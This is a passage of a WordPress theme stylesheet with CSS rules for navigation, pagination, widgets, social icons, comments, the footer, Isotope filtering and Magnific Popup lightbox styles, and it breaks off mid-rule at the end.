#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 11px;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #111;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}
/* =error404
----------------------------------------------- */
/*.error404 {
	background: none;
	color: inherit;
}
.error404 #site-title {
	float: none;
}
.error404 #site-title #custom-logo,
.error404 #site-title img {
	float: none;
}
.error404 #main {
	margin: 0 auto;
	max-width: 1101px;
	padding: 30px 0 0;
}
.error404 #primary {
	width: 100%;
	margin: 0;
	float: none;
	padding: 0 0 30px;
}
.error404 .entry-header {
	margin: 0 0 30px;
}
.error404 .entry-header-wrapper {
	display:none;
}
.error404 #main #primary #content .entry-header .entry-title {
	color: #fff;
	font-size: 160px;
	font-weight: 400;
	line-height: 1.0em;
	letter-spacing: 5px;
}
.error404 #main #primary #content .entry-content {
	float: none;
	width: auto;
	border-bottom: 1px solid #9da3aa;
	padding: 0 0 30px;
	margin: 0 0 30px;
}
.error404 h2 {
	font-size: 16px;
	letter-spacing: 1px;
}
.error404 p {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
}
#back {
	color: #fff;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#back:hover {
	color: #e8e8e8;
} 
*/
/* =Attachments
----------------------------------------------- */
.image-attachment .hentry {
	padding: 1.825em 0 0;
}
.image-attachment .entry-header {
	padding: 1.825em 1.825em 0;
}
.image-attachment div.attachment {
	margin: 0 0 1.825em;
	overflow: hidden;
	padding: 1.825em 1.825em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.825em;
	max-width: 100%;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
/* =Navigation
-------------------------------------------------------------- */
#content nav {
	clear: both;
	overflow: hidden;
	padding: 0px 2.5%;
}
#content .nav-single-below {
	margin: 50px 0 30px;
}
#content .nav-single-below .nav-next {
	margin-left: 2.5%;
}
#content .nav-single-below a {
	text-decoration: underline;
}
.archive #content nav,
.search #content nav,
.blog #content nav {
	padding: 15px 0;
}
.nav-single a {
	font-size: 10px;
 	font-weight: normal;
	color: #111;
	margin: 0 0 8px 0;
	text-transform: uppercase;
	letter-spacing: 1px;
	text-decoration: none;
}
.nav-single a {
	font-weight: normal;
	text-decoration: none;
	letter-spacing: 0;
	border: 2px solid #d9dee1;
	width: 24px;
	height: 28px;
	display: block;
	padding: 1px 3px;
	line-height: 1.5;
}
#content nav i {
	color: #8A8A8A;
	font-size: 22px;
	vertical-align: 0%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#content nav i:before {
	color: #8A8A8A;
	font-size: 22px;
	font-family: 'icomoon';
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#content nav .nav-next a i:before {
	content: "\e010";
}
#content nav .nav-previous a i:before {
	content: "\e012";
}
#content nav a:hover {
	color: #111;
}
#content nav span.current {
	background-color: #DDD;
	border-color: #777;
}
#nav-above {
	padding: 0 0 1.825em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
}
.nav-next i {
	padding-left: 4px;
	padding-right: 0;
}
.nav-previous i {
	padding-right: 4px;
	padding-left: 0;
}
.single-portfolio .nav-next i {
	padding-right: 4px;
	padding-left: 0;
}
.single-portfolio .nav-previous i {
	padding-left: 4px;
	padding-right: 0;
}
/* Singular navigation */
.single-post .nav-single {
	padding: 0;
	margin: 0 0 0 2.5%;
	float: none;
	text-align: right;
	float: right;
	position: relative;
	top: 8px;
}
.nav-back {
	float: right;
	margin-right: 5px;
}
.single-post .nav-single .nav-previous,
.single-post .nav-single .nav-next {
	float: left;
}
.single-post .nav-single .nav-previous,
.single-post .nav-single .nav-next,
.single-post .nav-single .nav-back {
	height: 30px;
}
.single-post .nav-single .nav-next {
	float: right;
	padding: 0;
}
.single-post .nav-single .nav-previous {
	margin-right: 5px;
}
.single-post .nav-single .nav-previous a,
.single-post .nav-single .nav-next a,
.single-post .nav-single .nav-back a {
	font-weight: normal;
	text-decoration: none;
	letter-spacing: 0;
	border: none;
	width: 24px;
	height: 28px;
	display: block;
	padding: 1px 3px;
	line-height: 1.5;
}
.single-post .nav-single a i {
	color: #8A8A8A;
	font-size: 22px;
	vertical-align: 0%;
	font-style: normal;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.single-post .nav-single a i:before {
	color: #8A8A8A;
	font-size: 22px;
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.single-post .nav-single .nav-back a i:before {
	content: "\e601";
}
.single-post .nav-single .nav-previous a i:before {
	content: "\e012";
}
.single-post .nav-single .nav-next a i:before {
	content: "\e010";
}
.single-post .nav-single .nav-previous a,
.single-post .nav-single .nav-next a,
.single-post .nav-single .nav-back a {
	text-decoration: none;
}
.single-post .nav-single .nav-previous a:hover,
.single-post .nav-single .nav-next a:hover,
.single-post .nav-single .nav-back a:hover {
	border-color: #303636;
	color: #111;
}
.single-post .nav-single .nav-previous a:hover i:before,
.single-post .nav-single .nav-next a:hover i:before,
.single-post .nav-single .nav-back a:hover i:before {
	color: #111;
}
.single-post .nav-single .nav-previous i,
.single-post .nav-single .nav-next i,
.single-post .nav-single .nav-back i {
	position: relative;
	right: 1px;
	padding: 0;
}
/* =Navigation with pagination
-------------------------------------------------------------- */
#content #nav-pagination {
	clear: both;
	overflow: visible;
	padding: 1.825em 0;
	text-align: right;
	max-width: 1101px;
}
.blog #content #nav-pagination,
.archive #content #nav-pagination,
.category #content #nav-pagination {
	padding: 0 0 1.825em;
}
#content #nav-pagination a,
.dots,
#content #nav-pagination  span.current {
	font-size: 14px;
 	font-weight: normal;
 	padding: .3em .5em;
 	line-height: 1.45em;
	color: #111;
	margin: 0 0 0 4px;
	float: none;
	text-transform: none;
	background: transparent;
	border: 1px solid #d9dee1;
}
#content #nav-pagination .next,
#content #nav-pagination .prev {
	border: none;
	display: inline;
}
#content #nav-pagination .next:hover,
#content #nav-pagination .prev:hover {
	background: transparent;
	color: #2183BD;
	border-color: transparent;
}
#content #nav-pagination span.current {
	background: #2183BD;
	color: #fff;
	font-weight: bold;
	border-color: #2183BD;
}
#content #nav-pagination a:hover {
	background: #111;
	color: #fff;
	border-color: #111;
	text-decoration: none;
}
/* =Widgets
----------------------------------------------- */
.widget-area {
	font-size: 13px;
	color: #111;
}
.widget {
	clear: both;
	margin: 0 0 30px 0;
	width: 100%;
	float: left;
	padding: 0;
	font-style: normal;
}
.widget:last-child {
	border-bottom: none;
}
.widget p {
	font-style: normal;
	font-size: 13px;
	line-height: 1.825;
}
.widget-title {
	color: #111;
	font-size: 17px;
	line-height: 1.825;
	margin: 0 0 15px 0;
	font-weight: 600;
}
.widget-title span {
	padding: 0;
}
.widget ul {
	font-size: 14px;
	margin: 0;
	list-style: none;
}
.widget ul ul {
	margin-left: 0.8em;
	margin-top: 1em;
}
.widget ul li {
	color: #666;
	font-size: 14px;
	margin: 0;
	float: left;
	width: 100%;
	/*border-top: 1px solid #d9dee1;*/
	padding: 7px 0 0;
}
.widget ul li:first-child {
	border-top: 0;
	padding: 0;
}
.widget p {}
.widget a {
	color: #2183BD;
	font-weight: normal;
}
.widget a:hover {
	color: #111;
}
.post-date {
	display: block;
	margin: 4px 0 0;
	font-size: 12px;
	color: #999;
}
.widget img {
	display: block;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.widget .entry-meta {
	clear: right;
}
#home-widget {
	padding:20px;
}
#home-widget a img {
	max-width:100%;
}
/* Search Widget */
.widget_search form {
	margin: 0;
}
.widget_search #s {
	width: 86.3%;
}
.widget_search label[for="s"] {
	top: 24%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ddd;
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #666;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
sidebar-narrow-widget {
	float: left;
}
/* Tags Widget */
.tagcloud a {
	font-size: 13px !important;
	float: left;
	display: block;
	height: 21px;
	margin: 0 6px 6px 0;
	padding: 0 10px;
	line-height: 22px;
	background: #eee;
	color: #666;
	border-radius: 2px;
}
.tagcloud a:hover {
	text-decoration: none;
	background: #2183BD;
	color: #fff;
}
/* Menu */
.widget_nav_menu .current-menu-item a {
	font-weight: bold;
}
/* Social Accounts */
.social-accounts {
	float: left;
	margin: 0;
}
#site-generator .social {
	text-decoration: none;
	color: #dadada;
	margin-left: 6px;
	width: 22px;
	height: 22px;
	background: transparent;
	display: inline-block;
	text-align: center;
	border-radius: 50%;
	border: 1px solid #DADADA;
}
#site-generator .social:hover {
	color: #fff;
}
#site-generator .social:first-child {
	margin-left: 0;
}
#site-generator .social-icon:before {
	font-size: 14px;
}
#site-generator .social.twitter:hover {
	background: #2aa9e0;
	border-color: #2aa9e0;
}
#site-generator .social.linkedin:hover {
	background: #4875b4;
	border-color: #4875b4;
}
#site-generator .social.gplus:hover {
	background: #ee3e2b;
	border-color: #ee3e2b;
}
#site-generator .social.facebook:hover {
	background: #4c66a4;
	border-color: #4c66a4;
}
#site-generator .social.pinterest:hover {
	background: #cb2027;
	border-color: #cb2027;
}
#site-generator .social.tumblr:hover {
	background: #44546b;
	border-color: #44546b;
}
#site-generator .social.behance:hover {
	background: #1769ff;
	border-color: #1769ff;
}
#site-generator .social.dribbble:hover {
	background: #ea4c89;
	border-color: #ea4c89;
}
#site-generator .social.instagram:hover {
	background: #3c6a91;
	border-color: #3c6a91;
}
#site-generator .social.forrst:hover {
	background: #3b7140;
	border-color: #3b7140;
}
#site-generator .social.youtube:hover {
	background: #e14c41;
	border-color: #e14c41;
}
#site-generator .social.vimeo:hover {
	background: #1ab7ea;
	border-color: #1ab7ea;
}
#site-generator .social.flickr:hover {
	background: #006add;
	border-color: #006add;
}
#site-generator .social.feed:hover {
	background: #F06F26;
	border-color: #F06F26;
}
.social-icon {
	font-weight: normal;
	font-style: normal;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.social-icon:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	font-size: 14px;
}
#site-generator .social-icon:before {
	line-height: 1.7;
}
@-moz-document url-prefix() {
	#site-generator .social-icon:before {
		line-height: 1.6;
	}
}
.facebook .social-icon:before {
	content: "\e000";
}
.twitter .social-icon:before {
	content: "\e007";
}
.gplus .social-icon:before {
	content: "\e021";
}
.dribbble .social-icon:before {
	content: "\e003";
}
.linkedin .social-icon:before {
	content: "\e008";
}
.pinterest .social-icon:before {
	content: "\e00c";
}
.tumblr .social-icon:before {
	content: "\e014";
}
.vimeo .social-icon:before {
	content: "\e011";
}
.flickr .social-icon:before {
	content: "\e009";
}
.forrst .social-icon:before {
	content: "\e013";
}
.instagram .social-icon:before {
	content: "\e004";
}
.feed .social-icon:before {
	content: "\e00a";
}
.icon-search:before {
	content: "\e017";
}
.youtube .social-icon:before {
	content: "\e002";
}
.behance .social-icon:before {
	content: "\e01e";
}
/* Archives Widget */
.widget ul .current-cat,
.widget ul .current-cat a {
	font-weight: bold;
}
/* Widget Image */
.widget_image img {
	height: auto;
	max-width: 100%;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
#wp-calendar #today {
	color: #2183BD;
}
#wp-calendar caption {
	margin-bottom: 4px;
}
/* =Comments
----------------------------------------------- */
#comments {
	padding: 0;
	margin: 30px 0 0 2.5%;
}
#comments .sep {
	float: none;
	padding: 0 4px;
	color: #ECECEC;
}
#comments-title {
	color: #111;
	font-size: 17px;
	font-weight: 400;
	line-height: 1.825;
	padding: 0 0 16px;
}
.nopassword,
.nocomments {
	color: #777;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0 auto;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%;
}
.commentlist > li.comment {
	margin: 0 0 1.825em;
	padding: 0;
}
.commentlist li.comment .fn {
	font-weight: bold;
	font-size: 13px;
}
.commentlist .pingback {
	margin: 0 0 1.825em;
	padding: 0 1.825em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	margin: 0;
	padding: 0;
}
.commentlist .children li.comment .fn {
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #111;
	font-size: 12px;
	line-height: 2.2em;
}
.comment-author {
	margin: 0 0 8px;
}
.comment-content {
	margin: 0 0 0 66px;
	padding: 0 0 16px 0;
}
.comment-content p {
	padding: 0;
}
.comment-content p:last-child {
	margin: 0;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.825em;
	margin-left: 66px;
	margin-bottom: 14px;
}
.commentlist .children li.comment .comment-content {
	margin: 0 0 0 132px;
}
.commentlist .children .avatar {
}
.comment-awaiting-moderation {
	margin-left: 24px;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* Post author highlighting */
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.avatar.vcard {
	float: left;
}
.commentlist img.avatar {
	border-radius: 2px;
}
.comment-reply-link,
.comment-edit-link,
.comment-author a {}
.comment-time {
	color: #999;
}
/* Comment Form */
#respond {
	padding: 0;
}
#respond input[type="text"],
#respond textarea {
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-comment {
	float: left;
	width: 100%;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url {
	width: 31.7%;
	float: left;
	margin-left: 2.4%;
}
#respond .comment-form-author {
	margin-left: 0;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	font-size: 14px;
	display: none;
}
span.required {
	font-size: 14px;
	display: none;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	border-color: #999;
}
#respond textarea {
	resize: vertical;
	width: 95%;
	display: block;
	height: 115px;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
}
#respond a {}
#respond a:hover {}
#respond p {
	margin: 7px 0 10px;
	padding: 0;
	font-size: 14px;
}
#respond .form-submit {
	margin: 0 0 10px;
	float: left;
	width: 100%;
}
#respond input#submit {
	display: inline-block;
	font-size: 16px;
	font-weight: 400;
	text-decoration: none;
	padding: 4px 15px;
	margin: 14px 0 0;
	border: none;
	color: #fff;
	background-color: #2183BD;
	text-rendering: optimizeLegibility;
	cursor: pointer;
	width: auto !important;
	float: left;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	-webkit-font-smoothing: antialiased;
}
#respond input#submit:hover {
	background-color: #2495d6;
}
#respond #cancel-comment-reply-link {
	text-decoration: none;
	color: #111;
	border: none;
}
.commentlist #respond {
	margin: 0 0 0 66px;
	padding: 0 0 1.825em;
	position: relative;
	width: 91.1%;
	float: left;
	clear: both;
}
.commentlist .children #respond {
	margin: 0 0 0 132px;
	width: 82.2%;
}
#reply-title {
	font-size: 21px;
	line-height: 30px;
	font-weight: 400;
	position: relative;
	margin-top: 0;
}
#reply-title:after {
	content: "";
	position: absolute;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	top: 46%;
	left: 0;
	width: 100%;
}
#reply-title span {
	background: #fff;
	position: relative;
	z-index: 100;
	padding: 0 14px 0 0;
}
#reply-title small {
	position: absolute;
	top: 0.4em;
	right: 0;
	z-index: 100;
	padding: 0 0 0 14px;
	background: #fff;
}
#cancel-comment-reply-link {
	color: #111;
	display: block;
	font-size: 10px;
	font-weight: 400;
	line-height: 1.825em;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #f3f3f3;
	padding: 3px 8px 2px;
	border-radius: 2px;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
}
#cancel-comment-reply-link:hover {
	background-color: #ebebeb;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	width: 100%;
}
p.comment-form-comment {
	margin: 0;
}
#respond .form-allowed-tags,
#respond .form-allowed-tags code {
	font-size: 11px;
	color: #999;
	display: none;
}
/* =Footer
----------------------------------------------- */
#colophon {
	clear: both;
	margin: 0 auto;
	padding: 30px 0 0;
	background-color: #494c51;
	border-top: 10px solid #2c3030;
}
#supplementary-wrapper {
	position: relative;
}
#supplementary {
	max-width: 1101px;
	margin: 0 auto;
	padding: 0 0 10px;
}
#supplementary .widget-title {
	background: none;
	font-size: 17px;
	color: #fff;
}
#supplementary .entry-meta,
#supplementary .widget a {
	color: #dadada;
	font-weight: normal;
}
#supplementary .widget .tagcloud a {
	background-color: #2c3030;
}
#supplementary .widget {
	color: #969C9C;
	border: none;
	padding: 0;
}
#supplementary .widget ul li {
	border-color: #666;
	color: #969c9c;
	border-style: dashed;
}
#supplementary .widget a {
	color: #dadada;
}
#supplementary .widget a:first-child {
	margin-left: 0;
}
#supplementary .widget a:hover {
	color: #fff;
	text-decoration: none;
}
#supplementary p {
	color: #969c9c;
	font-size: 13px;
}
#supplementary .widget time {
	color: #777;
}
#supplementary .sep {
	display: none;
}
#supplementary .widget #wp-calendar #today {
	color: #dadada;
}
/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-right: 2.5%;
	width: 48.3%;
}
#supplementary.two .widget-area + .widget-area {
	margin-right: 0;
}
/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-right: 2.5%;
	width: 31.1%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}
/* Four Footer Widget Areas */
#supplementary.four .widget-area {
	float: left;
	margin-right: 2.5%;
	width: 22.15%;
}
#supplementary.four .widget-area + .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}
/* Site Generator Line */
#site-generator-wrapper {
	position: relative;
	margin: 0 auto;
	background: #2c3030;
	border-top: 1px solid #2c3030;
}
#site-generator {
	max-width: 1101px;
	margin: 0 auto;
	color: #969C9C;
	padding: 15px 0 15px;
	font-size: 13px;
	text-align: right;
	position: relative;
}
#site-generator p {
	margin: 3px 0 0;
	padding: 0;
	float: right;
}
#site-generator a {
	color: #dadada;
	text-decoration: underline;
}
#site-generator a:hover {
	color: #fff;
}
#site-generator img {
	vertical-align: top;
	margin: 5px 0 0;
}
.powered_by {
	text-align: center;
	font-family: inherit;
	font-size: 12px;
	padding: 5px 0px;
}
/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
.isotope-item {
  	z-index: 2;
}
.isotope-hidden.isotope-item {
  	pointer-events: none;
  	z-index: 1;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  	-webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}
.isotope {
  	-webkit-transition-property: height;
    -moz-transition-property: height;
    -ms-transition-property: height;
      -o-transition-property: height;
    transition-property: height;
}
.isotope .isotope-item {
  	-webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
     -o-transition-property: top, left, opacity;
    transition-property: transform, opacity;
}
.isotope-item {
 	z-index: 2;
   	-webkit-backface-visibility: hidden;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  	-webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
      -o-transition-duration: 0s;
    transition-duration: 0s;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
  	-webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}
/**** Filters ****/
#content #filters {
  	clear: both;
	width: 100%;
	line-height: 1.825;
	margin: 0 0 30px;
	text-align: center;
}
#content #filters a {
	clear: none;
	margin: 0 0 0 2px;
	text-decoration: none;
	letter-spacing: 0;
	font-size: 14px;
	text-transform: none;
	padding: 0;
	float: none;
	border: none;
	display: inline-block;
	color: #111;
	line-height: 1.425;
	padding: 7px 15px;
	background-color: transparent;
}
#filters .sep {
	padding: 0;
	display: none;
}
#content #filters a:first-child {
  	margin-left: 0;
}
#content #filters a:hover {
  	color: #2183BD;
  	background-color: transparent;
}
#content #filters a.selected {
  	color: #2183BD;
	background-color: #eee;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
	
}
/* Magnific Popup CSS */
html {
	margin-right: 0 !important;
	overflow: visible !important;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }
.mfp-align-top .mfp-container:before {
  display: none; }
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }
.mfp-ajax-cur {
  cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }
.mfp-auto-cursor .mfp-content {
  cursor: auto; }
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }
.mfp-loading.mfp-figure {
  display: none; }
.mfp-hide {
  display: none !important; }
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }
.mfp-s-ready .mfp-preloader {
  display: none; }
.mfp-s-error .mfp-content {
  display: none; }
button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }
.mfp-close-btn-in .mfp-close {
  color: #333333; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px; }
.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }
.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }
/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }
.mfp-image-holder .mfp-content {
  max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }
  .mfp-gallery .mfp-image-holder .mfp-figure figure {
  margin: 0; }
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure {
    /* The shadow behind the image */ }
    .mfp-img-mobile .mfp-figure:after {
      top: 0;
      bottom: 0; }
    .mfp-img-mobile .mfp-figure small {
      display: inline;
      margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; }
}
.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
